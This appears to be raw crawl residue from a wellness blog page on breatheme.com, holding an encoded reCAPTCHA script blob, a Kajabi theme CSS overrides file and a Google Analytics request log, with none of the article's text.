zc8K8D0dWdMO8w4fCqMOgw4/Dr8OBw57CnMOfPMKGSznCq07DlsO4wrHCscO1w4rCpsKiIcOHw40LfmdhK33DtMObKsOMwr5Qw7ADw4PDtsKTw6xQwo7DscKaWsOuw5xwwq4fSsO6TzzClXTDn113w6TCvMKbCyDCh386PmHCk8OKMcOmwq0LwrDDqsKsIQJoD8O/fHNcQMOMRVzDj39rwoXCkTRkwoLCs0jCqiIww6cYwqvCoMKlwoXCqjZ9bsOWV8KEcBJ6QX/DpjzCjcKFwrfDkR9Sw4jDo8KcAsKlN8OkV8K/[base64]/DoMOMw5FbA1rCkMOEwqZkw7XDqsOJcHt9G8K6w51pwpDDqcKme8KBwqDCkcOKw4YZbCJjw4PCigDCvMK0wpTCosKrEsOYwofCmhFSwoPDsVYEw4TDj0o/w7ILwoPDiyIGwo8dwpvClsOrUBfDkmrCugfCuQUGw5zDlFrDoBjDo37CucKpw7jCqFkOacO0wpDDnQFtwqjDg0bChR7DqcOySsKtZ1fCqsOxw7HDiWjDqEAIwpZbw6XDq8OxJcOcAcOPK8Kbw6h/w7Jlwpomwqg3wpzDpXnDl8KPwobDg8KPw7nDt8Odw71NdSvDh3VXw5EbO8O+wpp7B8ORTmAKwr0Nw4F/wqfDgSbDmg/[base64]/CgW8WGGgzwq5KwoPChcO1UDJEw44UQnoGTH4/HhPDoMKJwq3DmQzDp0doMgphwonDonTCtSDCnMKhCh3Do8KBWzfCmMKcOGINLBxWBGQ9PUvDvBNQwr9Hw7AMEMOmf8KmworDrSZ1MsOBXWbCscKqwr7DgsO1wpfDusOow7/[base64]/DkMOXQGRswqPCuUbCicKDwrUWGsKuwpbDuMKeKwbCtsKLZmvDkT8Cw7rDhHgrwpxFw48Qwo8pw4rDvMKWEsKzwrgPSzImA8Ksw4ZDw5IJRSUeFhzDjQ/Cs1FOwprCnmZpE01lw5JFwovDisOlNsKYw5zCusKtJcOWPMOkwp0sw4rCmmt4wo5FwrhLAcORw5LCvMOefgvCo8Ohw5pvFsOkwqbCk8KyCMObwrNEazzDvXEmw4/CiQPDm8OjM8ObMx1/w4DChTgYwr5hTMOzCXzDs8KBw5M9wpHCisKaDMKgw6k4CsOCF8Kuw5NMw7Niw4LDssOSwpk5wrfCocKfwoTCnsKZF8OKw7sUFVBPUMKaZWHChkDDojbDr8KUKlMJwoNfw6krw5nCly9Nw4nCqcK/wqN4RsK+woLDtkZ2wpFwbR7ClX4Aw4wWKxNJeR3DoCNgMkVIw6lHw4Bhw4TCp8O7w5rDqWDDmRd1w6DCrmVtdx/CmsOdShsVw651QwzCtMKjwojDuUDCiMKDwq8jw4fDpMO6GsKGw6YpwpDDqMOLWsOrBMKPw5/CqiDCjsOWZMKyw5FVw7cqZ8OOw70JwpEBw5vDtQjDnH3DtQRAZMKETcKDC8KLw7MJWU4GOsKFZCrCqgBWPMKmw79GLBs7wpzDi3XDk8K7GMO3wpvDiXDDnMODw4nCkT9Sw7/Coz3DscOpw6NadMK/DMOIw5bCqW53GcKlw6ZmFsOXw5gTwppEfxV9wqzClsKpw6wWUMOTw7rCoStaYMO3w6o3M8KEwr9SWMOJwpfCkljCssOEUcOPNl/Ds2E6w7PCpljDqUgpw4dRYyNObRt+w5xKYCwyw4zDkwleHcO5XsOpMQoMKVjDssOpwr1Vwp7ConlBwr7DtTBfNsOIUcKYUg3CrmnDgMOqQ8K/wqjCvsOQBcKbF8K3MTV/w55MwpPDlC9TZ8Kjwqh2wpvDgMKZOyDDvMOQwol/dnLCinAKworDk0/CjcOxNMOcKsOkfsOSWTfDoXp8NcK1S8Kewr/Dm2gqEMKcwrAzODPCv8OBwpHDmsOxEnxywoXCrmLCph49w60Hw5RFwpTCsCVpw6I+wp8QwqfCusKvw4lgCgJyHV8HLUHCk3zCmMOLwqhHw7pFCMOHwpNEWQZEwpsuworDmsK2wrZDMl7Dv8KVIcOEa8Kiw47CoMOVK17DjQkpOcOfTsKewo/CqF8EMToKF8OBHcKJXMKIwolOwoXCjcKDBSXCnMKXwqlkwr43wq3Cs24Ww40fRRkUw7vCnl8HeWUjw53DhFMbR1rDp8K8ZzLDnMKwwqxPw5tXXMO9ciFpXsORJW98w6FgwqUtw6TDksOxwpwuagFzwodFH8OUwrTCjXs6fCBswrM9BVbCrcKWw5RMwpRcwr/Dn8KTwqRswrZzw4fDscOEw5vDqW7Dn8K2K3JrDABkwqJDw6dbY8OOwrnDrl8sZU/DvsK9w6VFwogTMcKBw4tgIGnDgggKwpgDwq7CjXLDpSUqw4XDqnbChGPCoMOQw6wDKAQGw6hoEsKkWcKhw47ClQTCnwnClC3DvsOCw4vCm8K2V8OtT8OXw5tuwp82JmFvS8KeCsO/wrsUZRRMLk89SsK1LnpQc1HDqcOWw5h9wpZAO0rCv8OUZsKEOcK/w6zCs8KaNyp3w7HCtgpWwrYbDsKEWMK9woHCqHXCvsOmb8KGw7VHTSPDjMOGw6VEw6Ibw6fCmsKLQ8KxdzhRTMK6w5/CusOgwq4XesONw7zCrcO1GVVLcsOtw4MXwrl+NMOlw5hfw5cec8KXw4tHwrQ8L8OBwo9sw67DrnfCrmvDp8K0wrEBwqLDjn/CigpwVsKUwqtWwoPCiMKaw6bCn23DocKkw41eYDbCs8OGwqfCgXLDscOQwrHDnhPCrMKcfcOwU2gpFXvDrhjCvcK5V8KFJ8OFYBJtRyM/[base64]/[base64]/[base64]/w5LDl8ODw53DscOew7jCrsKHw5Rqw61rSsOscMKOw5Npw6LDr155DBIOdMOUUicpPsOQEX/[base64]/Ci8Orw4Y7wpfDhcKcw6zDomtCU3jCmhQGw63CmcOPPRzDr8OyEcK9A8Obwr/Dgwo0wovCn1MuEEXDgcOKZGFRNihdwpJUwod6FcKTWcK5dhYIMCLDjcKlXDw8wokuw4tkI8OFVVEQwpHDtTxiw47Cl1t2wpTChMKMTg1wXU8iPRkbw5nCt8OCwoJsw6/DtUTDq8O/[base64]/B8KxYsOYwqZ5wr00WsK0H1vCm3Ivb8Odw6R/wpITYXplwp4hSlPCqW3DgsKdw4IRFcKna3fDtsOGw4vCpz/CiMKtw5PCncKuGMO5O0jDt8KnwqPDnEQMQU7CombDoDDCoMKgLWYqR8KTEMKKLVI7Xygqw4UYOinCmTd5C04eOsOqd3jCssOEwqfCnTNGIMKOeSzCkEfCg8OueDVEwrRyb1rCmHowwqrDlRXDjsOReivCssOmw7k8BMKuFsOFY2bChjBTwp/DvjPDvsKaw5nDqsO7CXlSw4Ngw5IkdsKsI8Knw5bDv0MSw5XDkR1zwoXDh07CrncjwrA3OMOiD8K1w78OLiHCiyszN8OGCGLDhsOOwpB5wo8fw5cKwoXCkcKRw43CswbDgn0cKsOmYEAWXVbDtU5FwoDCthjCiMOjHhh4w6U/PnJ/w57ClcOYDUvCllMee8OpbsK7AMKsZMOWw4xwwqfCiAoMFkXDtVbDkSDCu0tNBsKiw65MLcOdJkoswq3DvcKdE1lUNcO7JMKFwpDChj3CjiQJC3Nhwr/Cu0XDt0LDk3d7Jz9AwrvCq3DCssOBw74ZwollW0opw6gGND4vHsO8wolnw6ofw6lCwoPDrMKPw7bDuRjDpAbDp8KLb2NHQGTCq8Ojwq/Cq1fDoi1OJwnDkMO1ZMKow6x+H8KLw7XDq8KJLcK0ZsKHwrsow58ewqNDwq/CnFTCiVQnXcKBw4Jdw7UXL19owokswqXDjsKLw4HDuhxJTMKDw6/Ct0JRwrbCo8OrBcONZmXCoSTDrCPCjsKlTFjDsMOIVsO3w7ppa1Y8cAfDjMOvZBLDhBszITZ8e1zCtDHDhMKSA8OzCsKmeV7CrQ/CoDjDrlVuw6ILf8OGSsO/wq/ClFU2FHDCh8KMByVWw7Qhw7kuw5smHRwmwrF6bHPCoAHClW9tw4XCkcKrwpRnw6/DjMO7OUckWsOCK8OYwr0xVMOmw7cFV10DwrHCoCQmG8OBdcKGZcOCwo0VIMKMw5DDvnhRQFlTaMOZNMOKwqMsF2HDjn4YdMObw6zDgHHDvxpZw5jDsA7CqsOEw7HDnDBuA0JwScKFwr0YSsOUwqbDnsKMwqLDvR8Pw4d1cnxwNsOMw4rCs1QyecKbwp/Cil1uQ27CiW85RcO5UcKbSAXDocK+bcKkw4xCwpTDjm7DhCZdGCdpLD3DicOXEFHDicKTLsK3F1xrNMKlw6xDXMK+w6pcwrnCvDPCnsKTR0DCmVjDn0TDucK0w79Ze8KFwofDusOYHcOyw7zDucOowqF/wqHDocOsERcsw4DDvWNEfQ/CgcOgNMOUNkMoWcKLMcKeb110w6MwGzHCgybCqHbCi8KZRMOnAMKTwp9Vekw0w4JzSsO+dTABTmDDhcKxwrELB0kKwr5vw6TChybDo8O9w5bDvFc/[base64]/DpmQmdMKsMnHDgcOLw7Yiw7daIykMccK6I8KVw4bCpMOIw4rCjMOFw4nCq1jDhcKlw7QYHGHCi2HCn8KRSsOkw5rCl0QXw6PDlyYowp/CuF7CqjV9RsOJwrRdw5pHw5PDpMO+w4jDpy0hWXzCscO4eGQRWMKJw5BmIW/Ck8KcwrjCqDMQw4kTT0BZwr4Tw7LCgcKowpwDw47Cr8ODwqo/wpYiwrFjIXjCtxJBL0Jhw4wNAnlNDMKvwprDgw55Skw4wrTDncK8JwckJnMvwo/[base64]/YxjDgznChHdvPT4jPH3Cg8KpDsOlfsOEw6nCkjbCmsOERcKdwr57f8O/HXPDo8K9Zn5hPcKcLHTDpsO+RT/[base64]/DiGjCiEjDpcKNw4fDuwXDvTvDlifCvMKcw4LCt8KeDcOJw5MgOsOsSsKlG8O6CcK7w6wvw4Ayw6LDi8KEwp5OM8KIw5rDpBxUUMOWwqRKwrN0w65Pw58zE8K3N8KoJcO7DU8XaDpUQAzDiFTDtcKdAMKYwoVubXADEMOlwrXCuhLDt1ppKsKew7bDmcO/[base64]/[base64]/[base64]/DucOawoDDlsO2ei0bR13DgCnDqsKdUH8QI8KOd8Okw4fDvcORNMOAw7cHe8K3w7lGFsKWw5jDpQZew7vDr8KGacK7w5BvwpZQw7zDgMOJcMKSwolzw7bDgsOWBXvDuFR+w7TChsOeAAPCnz7CgMKiAMOtBCzDusKLTcKEM1FMwoQRTsK/ZSBmwp8RX2Aew5oWwoNRV8KPHcO6w6xGQlDDjlvCvQIWwp/Ds8K3wp9iIsKIw4XDiF/[base64]/DgMOlwqFwwrDCoMKewr1wwrtLwqoxw67Ctj5tw4Iyw5Uhw6gbR8KRZ8KNLMKYw6Y6FcKIwoNkdsObw5VJwoYWwppHw7LCmMO/aMOWw6jDlAdMwoV0w585eQ1gw4XDkMK2wqLDpgbCg8OwMcKHw4YidsOAwrJiGUjCkcOAwprCijvCm8KAGsKHw5DCpWTCosK2woQXwqrDkiNaahctUcOBwq49wq7CqMK6MsOtwo/Co8KxwpfCssOONwYsIcKOJsKfbyAqCVjCigN6woELdVLDk8K8C8O1CMKOwocAw63CjwBlwoLCvcO6R8K4dybDqsO6wpo8XFDClMK3RGolwqUoc8KFw5ckw4zDgSXCgxDCmDfDjsOreMKpwrvDqQDDtsKFwq/Dl3hQG8KhGsKCw6nDnxLDt8KHI8K1woPCl8OqGHcCwovCtGfCrx/Djjs+VsO7aSgvBcKXwoTCo8KcbxvCvVnDk3fCm8KUw4opw4oWJcKBw4fDosOawqx4w59HWMOTGUd6wqIQelrDsMO+ecONw6LCvVYjDQDDryvDosKTw57CvcOSwqzDtykAw5nDjl3CksOowqQ\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.breatheme.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pCoXHKW/tWKDIg7ZihEFSrHCQiUK+SDwaalcyLrbzTA\\u003d\x22,0,0,null,1,1768856919343,0,0,[95,130,98,123],null,[102,236],\x22RC-lMBod0YuwhtLSQ\x22,null,null,null,null,null,\x220dAFcWeA7mL3cMu8irOq4XeiVVsStdPwrku6AF4hrKqa08mo1cmABt1N0UkiQXKNaXPDRkPJ76hFV2sivu9GyQhcWKBJfdoFe90Q\x22,1768939719534]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/assets/overrides.css?17396047673463192
body_size: 210
content:
/* Custom Styles */

.audio-thumbnail {
    z-index: 0 !important;
}

div#section-header {
    position: relative;
}

.header {
    background-color: rgba(0,0,0,0) !important;
    font-size: 18px;
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 99;
    transition: 0.3s;
}

.fixed {
    position: absolute;
    top: 0;
    left: 0;
    transition: 0.3s;
}

.header a:hover {
	color: #51bf9f !important;
}

.btn:hover{

background: #51bf9f !important;
    color: #fff !important;

}

.products .btn--outline:hover {
    color: #fff !important;
}

.pricing__info {
    margin-bottom: 25px;
    background-color: #51bf9f;
    margin-top: -30px;
    width: 120%;
    margin-left: -35px;
    text-align: center;
    align-content: center;
    display: inline-block;
    padding-bottom: 10px;
    border-radius: 25px 25px 0 0;
}


@media only screen and (min-width: 992px) and (max-width: 1200px) {
    
    .pricing__info {
    width: 130%;
}
}

@media only screen and (min-width: 290px) and (max-width: 479px) {
    
    .pricing__info {
    width: 130%;
}



div#block-1644577878210:before {
    opacity: 0;
}

div#block-1644578820931:before {
    opacity: 0;
}

div#block-1644578837324:before {
    opacity: 0;
}


}
@media only screen and (min-width: 480px) and (max-width: 767px) {
        .pricing__info {
    width: 110%;
}
    
}

@media only screen and (min-width: 768px) and (max-width: 991px) {    
            .pricing__info {
    width: 135%;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1136459036&t=pageview&_s=1&dl=https%3A%2F%2Fwww.breatheme.com%2Fblog%2Fare-you-having-unprotected-screen-time&ul=en-us%40posix&dt=Are%20you%20having%20unprotected%20screen%20time%3F&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1999246775&gjid=184605823&cid=1200573476.1768853317&tid=UA-133902977-1&_gid=1641010329.1768853319&_r=1&_slc=1&gtm=45He61e1n81N6PC63Cv849045487za200zd849045487&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495938~115938465~115938468~117041587&z=117267168
body_size: -567
content:
2,cG-979Y4WX7WL